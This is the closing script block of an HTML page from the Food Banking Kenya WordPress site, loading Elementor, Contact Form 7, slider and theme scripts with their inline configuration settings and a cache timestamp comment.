<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/foodbankingkenya.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/themes/bighearts/js/theme-addons.js?ver=3.0.0" id="bighearts-theme-addons-js"></script>
<script type="text/javascript" id="bighearts-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/foodbankingkenya.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/themes/bighearts/js/theme.js?ver=3.0.0" id="bighearts-theme-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/themes/bighearts/js/perfect-scrollbar.min.js?ver=1.0.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/foodbankingkenya.org\/wp-admin\/admin-ajax.php","nonce":"e9ff05da14","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/foodbankingkenya.org\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"54f7bdf6a7","eael_register_nonce":"90791ff4b3","eael_lostpassword_nonce":"11c5d3789a","eael_resetpassword_nonce":"8d144e9cf6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/bighearts-core/includes/elementor//assets/js/wgl_elementor_widgets.js?ver=1.0.0" id="wgl-elementor-extensions-widgets-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/themes/bighearts/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/bighearts-core/includes/elementor/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/themes/bighearts/js/jquery.justifiedGallery.min.js?ver=1.0.0" id="jquery-justifiedGallery-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/themes/bighearts/js/jquery.appear.js?ver=1.0.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/themes/bighearts/js/parallax.min.js?ver=6.7.2" id="parallax-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/themes/bighearts/js/jquery.paroller.min.js?ver=6.7.2" id="jquery-paroller-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/foodbankingkenya.org\/wp-admin\/admin-ajax.php","nonce":"5e3bc123e5","urls":{"assets":"https:\/\/foodbankingkenya.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/foodbankingkenya.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/foodbankingkenya.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1201,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/foodbankingkenya.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"1200","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9193,"title":"Food%20Banking%20Kenya%20-%20Eradicating%20Hunger%2C%20Tackling%20Food%20Wastage","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":{"87420d8":{"layout":"full_width","height":"min-height","custom_height":{"unit":"px","size":100,"sizes":[]},"structure":"33","background_text":"Text","items_parallax":[],"background_background":"classic","background_color":"#FFFFFF","box_shadow_box_shadow_type":"yes","box_shadow_box_shadow":{"horizontal":11,"vertical":10,"blur":38,"spread":0,"color":"rgba(0, 0, 0, 0.1)"},"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"e26a0f7"}]},"702c599":{"background_text":"Text","items_parallax":[]},"d407c2a":{"background_text":"Text","items_parallax":[]},"7facc25":{"background_text":"Text","items_parallax":[]},"290a63c":{"background_text":"Text","items_parallax":[]},"a36af2c":{"background_text":"Text","items_parallax":[]},"fdf463f":{"background_text":"Text","items_parallax":[]},"8235d19":{"background_text":"Text","items_parallax":[]},"c072294":{"background_text":"Text","items_parallax":[]},"2582aa7":{"background_text":"Text","items_parallax":[]},"f1ceaea":{"background_text":"Text","items_parallax":[]},"6a93bf9":{"background_text":"Text","items_parallax":[]},"e454992":{"background_text":"Text","items_parallax":[]},"455741e":{"background_text":"Text","items_parallax":[]},"53285ae":{"background_text":"Text","items_parallax":[]},"6347029":{"content_width":{"unit":"px","size":1850,"sizes":[]},"structure":"20","background_background":"classic","background_image":{"url":"","id":"","alt":"","source":"library","size":""},"background_position":"center center","background_size":"cover","background_text":"Text","items_parallax":[],"margin":{"unit":"px","top":"-40","right":0,"bottom":"0","left":0,"isLinked":false},"background_position_mobile":"center right","reverse_order_mobile":"reverse-mobile","layout":"full_width","custom_height":{"unit":"px","size":772,"sizes":[]},"background_color":"#355C6D","__globals__":{"background_color":""},"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"ff8cdda"}]},"7f6630a":{"structure":"20","background_text":"Text","items_parallax":[],"padding":{"unit":"px","top":"50","right":"0","bottom":"0","left":"0","isLinked":false},"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"437ed97"}],"padding_mobile":{"unit":"px","top":"0","right":"0","bottom":"0","left":"0","isLinked":true},"reverse_order_tablet":"reverse-tablet"},"4a45ffd":{"eael_parallax_layers_list":[],"background_text":"Text","items_parallax":[],"eael_cl_logics":[{"_id":"1f07fbd"}]},"b96cfbf":{"layout":"full_width","gap":"no","structure":"20","background_background":"classic","background_text":"Text","items_parallax":[],"content_position":"middle","reverse_order_tablet":"reverse-tablet","reverse_order_mobile":"reverse-mobile","__globals__":{"background_color":"globals\/colors?id=64d70f36"},"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"2c95797"}]},"f7f1e09":{"structure":"20","background_background":"classic","background_color":"#FCF8F4","background_text":"Text","items_parallax":[],"padding":{"unit":"px","top":"124","right":"0","bottom":"2","left":"0","isLinked":false},"padding_tablet":{"unit":"px","top":"70","right":"0","bottom":"0","left":"0","isLinked":false},"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"f26ed9c"}]},"6c8fcc3":{"background_text":"Text","margin":{"unit":"px","top":"","right":0,"bottom":"","left":0,"isLinked":true},"items_parallax":[],"z_index":2,"layout":"full_width","background_background":"classic","background_color":"#FCF8F4","padding":{"unit":"px","top":"0","right":"0","bottom":"80","left":"0","isLinked":false},"margin_tablet":{"unit":"px","top":"","right":0,"bottom":"","left":0,"isLinked":true},"padding_tablet":{"unit":"px","top":"0","right":"0","bottom":"0","left":"0","isLinked":false},"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"e781f70"}]},"eceae1e":{"structure":"40","background_text":"Text","items_parallax":[],"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"d6d74b2"}]},"041a0c7":{"background_text":"Text","items_parallax":[],"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"83888d9"}]},"a03d09a":{"structure":"20","background_text":"Text","items_parallax":[],"padding":{"unit":"px","top":"0","right":"0","bottom":"12","left":"0","isLinked":false},"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"24cc891"}]},"20030a2":{"structure":"30","background_text":"Text","add_background_animation":"yes","items_parallax":[{"_id":"172547a","image_bg":{"url":"https:\/\/foodbankingkenya.org\/wp-content\/uploads\/2023\/08\/h15-7.png","id":9343,"size":"","alt":"","source":"library"},"parallax_dir":"horizontal","parallax_factor":0.1,"position_top":{"unit":"%","size":-3,"sizes":[]},"hide_on_mobile":"yes","hide_mobile_resolution":1200}],"padding":{"unit":"px","top":"50","right":"0","bottom":"100","left":"0","isLinked":false},"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"fa8f41f"}]},"af0fa14":{"background_background":"classic","background_image":{"url":"https:\/\/foodbankingkenya.org\/wp-content\/uploads\/2020\/08\/bg.jpg","id":158},"background_text":"Text","items_parallax":[],"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"771b890"}],"padding":{"unit":"px","top":"0","right":"0","bottom":"50","left":"0","isLinked":false}},"cdbae28":{"layout":"full_width","structure":"20","background_background":"classic","background_text":"Text","items_parallax":[],"content_position":"middle","__globals__":{"background_color":"globals\/colors?id=78509118"},"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"cd843b7"}]},"99ac002":{"content_width":{"unit":"px","size":1500,"sizes":[]},"background_text":"Text","items_parallax":[],"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"fa9decb"}]},"c89e190":{"structure":"20","background_text":"Text","items_parallax":[{"_id":"b7ad8e6","image_bg":{"url":"","id":"","size":"","alt":"","source":"library"},"parallax_dir":"horizontal","parallax_factor":0.1,"position_top":{"unit":"%","size":-3,"sizes":[]},"hide_on_mobile":"yes","hide_mobile_resolution":1200}],"eael_parallax_layers_list":[],"add_background_animation":"yes","eael_cl_logics":[{"_id":"99dc0c1"}],"reverse_order_tablet":"reverse-tablet","reverse_order_mobile":"reverse-mobile"},"115d384":{"background_text":"Text","items_parallax":[],"layout":"full_width","gap":"no","padding_tablet":{"unit":"px","top":"0","right":"0","bottom":"20","left":"0","isLinked":false},"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"21d0f51"}]},"1524fce":{"layout":"full_width","structure":"20","background_text":"Text","margin":{"unit":"px","top":"","right":0,"bottom":"","left":0,"isLinked":true},"items_parallax":[],"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"ce29dc2"}],"reverse_order_tablet":"reverse-tablet","reverse_order_mobile":"reverse-mobile"},"52f0ee2":{"background_text":"Text","items_parallax":[],"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"c17bc54"}]},"3f7398f":{"background_text":"Text","items_parallax":[],"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"7b2c27a"}]},"0321f3b":{"eael_parallax_layers_list":[],"background_text":"Text","items_parallax":[],"eael_cl_logics":[{"_id":"c670751"}]},"7beccc2":{"background_background":"classic","background_color":"#3D5B6B","background_text":"Text","items_parallax":[],"eael_parallax_layers_list":[],"eael_cl_logics":[{"_id":"5a4cb95"}]},"b5c8bdb":{"structure":"40","background_background":"classic","background_text":"Text","items_parallax":[],"__globals__":{"background_color":""},"eael_parallax_layers_list":[],"background_color":"#3D5B6B","eael_cl_logics":[{"_id":"dd5182b"}]},"c34e264":{"background_background":"classic","background_text":"Text","items_parallax":[],"__globals__":{"background_color":""},"eael_parallax_layers_list":[],"background_color":"#3D5B6B","eael_cl_logics":[{"_id":"8417f17"}]},"5865b52":{"background_background":"classic","background_text":"Text","items_parallax":[],"padding":{"unit":"px","top":"7","right":"0","bottom":"22","left":"0","isLinked":false},"__globals__":{"background_color":""},"eael_parallax_layers_list":[],"background_color":"#3D5B6B","eael_cl_logics":[{"_id":"d01c734"}]}},"svgURL":"https:\/\/foodbankingkenya.org\/wp-content\/plugins\/bighearts-core\/includes\/elementor\/assets\/shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/bighearts-core/includes/elementor/assets/js/wgl_elementor_sections.js?ver=6.7.2" id="wgl-parallax-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/bighearts-core/includes/elementor/assets/js/wgl_elementor_column.js?ver=6.7.2" id="wgl-column-js"></script>
</body></html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-24 13:11:31 -->